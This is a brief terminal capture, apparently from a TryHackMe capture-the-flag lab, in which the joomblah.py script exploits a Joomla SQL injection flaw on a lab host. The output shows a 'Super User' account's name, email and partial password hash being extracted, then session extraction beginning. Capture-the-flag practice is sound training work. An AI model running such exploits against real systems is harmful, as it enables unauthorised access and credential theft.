 ┌─[sirius@ParrotOS]─[~/CTF/THM/dailybug]
└──╼ $ python2 joomblah.py http://10.10.152.170/
[-] Fetching CSRF token
[-] Testing SQLi
 -  Found table: fb9j5_users
 -  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/ ', '', '']
 -  Extracting sessions from fb9j5_session